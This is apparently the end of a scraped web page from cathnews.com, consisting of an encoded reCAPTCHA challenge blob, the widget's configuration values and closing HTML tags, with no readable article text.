LcOpaA3DjsKZw5UCwpzCjMO1VcKrwqZbFMK+SQfCoCDCtEfCh2tOw4ECQiV7FDnDgiwGN8ONwp5lw4bClcOkwrfCnUkaNcKJcMOhV1tdBcO0w6MAwq3Cq25XwrEuwpZowpjCnkJMJhRvR8KNwpHDrW7CusKZw4/[base64]/[base64]/DnhErNQNCwqVGwqFgwrZkOmvDhUbDtVFqwqhnw7wYw4x6w4/DuXvDmsK0w6PDhcKvUBwTw5HDpCLDnsKjwoTCgRrCj0sMV0ZCw5PDmxLCtSZmM8O+U8Oyw64SGsOVw5XCrMKROMObCHovMUQsccKFSMKXwoMmF2HCjsKpwqsGNzJZw70MUwDCokbDu0g1w6nDtsKeLivCq2QNbsOqG8O7w5/DlxE5w7sUw6bClT87FcO2wpzDnMO3wo3CvcOmwrdRF8OswoMXwoDDl0ROeEE7JMKGwpfDt8OAwqTDgcO/[base64]/[base64]/ZcKLw7XDgcOewr98LStlw6fChcOcJMKrwrNybHrCoF/Cs8O9XcKqHkwLw7rCucKJw6AhdcOiwpxCaMOOw41RBsK5w4dDCcK+ZSxvwrxrw53Cg8KiwpvCn8KSdcOjwoLDh38fw6LClVrCpsKaccKTL8OSwrJBOMKjGsKmw5gCb8OWw5/DmcKqQ0QKw5BQPsOLwqppw6p4wq/DnQ7Ct0jCi8KpwrvCrMKtwpzCqzLCtMKowqrCqMO5M8KnQXAteW5hPgXDglYJwrjDvFrCq8KUSVRVK8K9Dy3DkyHCu1/DrMOzEsKPXSLDjMKIOCTCjMO7ecO0Y3nDtEHDgh/CswtcNsOkwpg+w4DCsMKPw6nCulPCpR1gMThzNTNpTcKFQhVzw57Cq8KeMydGH8OUCH1jw6/[base64]/[base64]/CkkjCiMObwpsIw6FqHsKMbVfCswg3LsKdfgJew4vCqMOLYcKbWGR4w4xzFXnCisONbF/DmjVCwpDDu8Kqw4Ifw7fDm8KzQ8O/aH7Dp2DCk8OKwqvCnmQGwrLDt8OBwpTDqRsnwqlPw74qQsOgIMKiwoXDoktmw40/[base64]/[base64]/DoCPCksKjQBUGwqh0EkbCgSQZwpJceMKVwohcVMOLBjvDijlswoF5wrfDgUcrwoYLDcKaX1PCgVTCg1ZHe1R8wp4yw4PCtVwnwoJ9w5w/eRLCq8ONQsO0wpHCnkUnZR1fFhjDosOLw5vDh8KHw7FbY8OkaWR9wovDlS59w4nDjcKiFyrDicKJwo0ZK3DCqBYIw6kowoLCkG0DSsO7Tkpow6kKN8OYw7IgwqlxfcOwX8Oqw6JXUAfCoHvCmsKRD8KsEMKMdsKxwo3CgMOswrwVw5/[base64]/w4HCpD4/[base64]/[base64]/SsK4N2fCssO/wobCjcONwqjCmQ/CgDXCgMOBwpHDrMOPwoRZwptcI8KMwrsxwocPTcORw69NVsKYw6saWsOBwqQ9wrtMw6rDjyHCrx/DoHPDqMOfasKcw4dzw6/[base64]/[base64]/Cr8KqesOCD3JRw4McXcKuw67Ck8OOwqnDo8OFaFl3IARFA1cmwr7DuntnZcO1wpoDw5pnBMOdTcK3IsKswqPDtsKCLMKowqnCucKkwr1Nw6cTw7QwYsKpeR12wrnDjsOQwr/CnsOawrbDoHDCrWrChMOBwqZgwrbCu8KZaMKOwoR/e8Oxw5HCkDkmIcKMwqoiw7UqwoXDk8KDwr58N8KAS8KAwq3DvAnCs0XDsFR/fSUOBVDCl8KPOMOeBGUKFhHDjiFdAiUTw40XZlvDhm4MPirCgwNSwqdJwqp/C8OITsOywqfCp8OzA8Kdw7E+CApEfsKdwpvDrsO1w6JhwpYkw5/[base64]/w4QQw53DjMKTBw/Dk8KZwq7DkcO+w6nDosKcZXlGw6U6ZSjCrcKUw73Du8Oew5DDmsKrwoHCkwrCmUAPwrfCp8KpFRUFV33DhGNCwpDDh8ORwo7Djl7ClcKNw6JXwpXClsKnw5ZnUsOkwrjDuCTDtmvClXh+Vk/Csn49bXQHwr9ydcOPWyYffQXDj8Ohwp9Jw71iw7rDiCrDrz/DicKXwrvDqsK3wqBtIMOCSMO/BUtmDsKWw7vCtTVqKUjDn8KqdkPCtcKjwqc2w4TChgjCi3rCkmPCjFvCucOlU8KEf8OkPcOHXcKQO3Jiw4M4wqteZcOxBcOyPixlwr7DssKaw6TDlgxpw7snw7/CvsOywpp2VMKww6XClDfCj2TDhMKuw6dPaMKIwrorwq/[base64]/UzgRNMOAwrHCkcKBbcKUBT1lDVHChzgyVD7ChcKlwqPCnxvDnlvDvMO0wrrCiyjCmBrDpMO1SMKvFMKow5vCi8OeO8ONQcO4w5nDgDbCv1TDgmpyw6zDi8OLEgRDwrTDiR5qwr0zw6t3woRPD3Fsw7ghw6tSfiVlZk/[base64]/Cr2I6wqLCicKOJsKkwpAbwrhpYXILw40dG8OFwpM2PzV0wpQ2wqrCkE3Cr8KXSVImw4LDtC1SEcKzwoPDvMO1w6HCn3HDrsKRcWh5wrLCl0QsOcOowqZEwozCocOQw65nwo1Jwr3Cr0ZvczXCmsOgXhsVwrnCpMKoKRV/wrXCkF7CjhpdIRHCt2ojNw3CgWzCiCB1OW3ClsK9w5PCng/ClXQAH8OjwoM6DsO5wrQvw5zClcO/[base64]/DiSvDq25zK8OtOCfDn8OJwoXCrHgdwpfDjCxzYMO/Omt+bn7Cn8KEwoBmRW3DqsKnwrrCoMKPw5shw5bDlsO1w7PCjmbDgsOAwq3DpTTCgsOow5/Dl8KGQV/Do8KfSsOPwoIKG8KVDsOWT8K9PxlSwrUEVMO/TVjDj3HCnFzCi8OsRwzCgkbDtMO5wo7DiXbCjMOqwrFPDlQ9wqRVw50ewoLCtcOPTcKjJMOPfDHDs8KMEcOrFhERwoDDnMKDw7jDhcKVw6/DrcKTw6tSw57CpcKaWsOBJMOQw7ERwqUdwoB+K1bDucOJTMOpw5oQw4Nawro8Awdpw7xiw7dfJ8OSPFtswqrDm8OMw7PDmcKRbQTCpAXCrj3CmXPDp8KRNMO8HhPCkcOmBcKGw65QOQzDpULDizfCrgYdwpHCvhU7wrfCtcKuwoxCwqhdNV/DiMK2wrw9WFxabMK6wpfDjcKHAMOlKsK1wpIQHcOWwonDlMKSDRZZw5XCtmdvKAxyw4vCn8OUHsOPMwrChntVwoBqFmnCvMOaw7N6YhlhBcK1wrEPdsOWH8KGwq81w4N5TWTCm2pCw5/Cs8KNC3MBw4E4wqoQScK/[base64]/[base64]/DpMOKwoxGw77Dt8OUwoHCoXNjQkgBwqMBwrjCjSsnw5Aew4IJw67Dh8KuXMKIdMOGwpPCtMK6wofCrWFRw4rCpcO7Yi8RH8KUIATDmzbCtiXChsOQfcKBw5fCh8OSVU3DoMKNwqs5B8K3w4/DjUbCksKHMVDDtzHCnCnDmETDvcO5w451w4bCuCrCtnkBwrYuwoVdDcKaJcOLw55Sw7tDwovCgA7DkU0owrjDiXzCswvDsW8CwoTDqcK/w71ZZS7Dvw/DvMOfw54lw7bDuMKdwpHDhn/CocORw6TDjcOvw7EdAx/CtizCuAAZG1nDolg8w5Qfw4nDgF7Ct0DClcKewrDCpgQIwo3CvsKswr9hXMOvwpkWPx/Djm15WMKYw7AJw4zCs8O6wqLDvMO3Ji7Cm8K+wqLCqDDDqcKgO8KNwpbDicOdwoXChx9GM8KyXy9Ww55Sw61GwrJhwqlGw7nCgR0rNcOowrItw6VSNnAGwp/[base64]/CqcOnYcOaU3lywqciYMOXw7DChxHCnMOUb8OGYVvDuHpVMcOKwoUww7bDmMOCG19CNCZawpp5wrgGJ8K9w50zwoDDjWd/wqjCiV1OwpDCnyh8cMK+w6PDjcKNwrzDsSheWELCn8OODTx1Z8OkOyDCjy/CncOfdX/CtD0cKX/DnDvCjsKFwr3DnsONNk3CkSQPw5DDmycEwo7Cj8K+wopNw7jDp34JU0nDi8OSw7goFsOZwqjCnU3Co8OyAQ/[base64]/DkV/CgsO/b8Oyw6bDm8KBwrPCp8OTwqrCv2pLwo8DfGfDhxtRfFnDkCDCkMKDw4rDq3Qwwrd1w4UnwpkIFcOVSMOMBg7DicKzwrFdCD1/PcOLdRstSsONwp9ZVcKtBcO5a8OlR1jDnD15NcKGwrRcw5jDsMOpwpvDtcK3EgQMwolLGcOJwp7Dt8K3BcKBAcKUw55Dw4BGwo/DlgbCqcK6KT0rcmrCvlbCiW4gS0dzQ3LDoRXDuQ/CicOaXhAaccKGwonDk1DDkhnCvMKRwq/CncOHwpxPwo1HD2jDsVnCoDDDpBvDmgnCnsKBFsK8ccK7w7DDtkAqcCPClMOMwpgtw75fX2HDrjkfHy5jw6xhFEZjwokQw7rDhMKKwrpyVMOWwq0cClJaZ1XDtMKiC8OPXcODXytyw7J1KsKSW0JDwrpKw60ew6/Dp8OBwpM1XgbDpMKLwpfDkAJaMwpiMsK4HlvCo8KZwqduIcK7JB9KMcKgWMKdwpojPT8uDcOXGFHDoQTCiMKkw7LCl8OlcsOowqILw6XDlMK5BTzCl8KRKcOXRnwPZ8OzEDLCtQQ+wqrDpS7DlyHChT/DmmDDgEcQwq3DpDXDlcOlZ2cQLMK2w4Fuw5AYw6zCljIqw7N8D8KhRDbCr8KYJsOyWUDCkDHDpVY0Fyg+EcOCOsOhw68fw5tuPMOlwpzDuFABJ3bDtsKQwo9HAMOGAGLDmsOzwpzCs8Kuwr5EwqtfR2ZdNgPDjzLCnl/Dpk/CpMKXVMOjXcOwImPDocOuDC7CgFwwVAbCpMOJOMKpwrU\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226VDC7I5ncbtORSvDdK58h0gpFtDyoWMC/nZboIHowUE\\u003d\x22,0,0,null,1,1769917453285,0,0,[141,141],null,[208,64,131,167,104],\x22RC-psfBF8DC80vzcg\x22,null,null,null,null,null,\x220dAFcWeA4M3FvQv6qFJ3hDXJmxElSx4EUFTlQkTNThDZgeGEZjzKZtu8YFoWgfXAWjp-eIOZpWyH5_E4038dHGafzMbHeY2Nd_pQ\x22,1770000253188]");
    </script></body></html>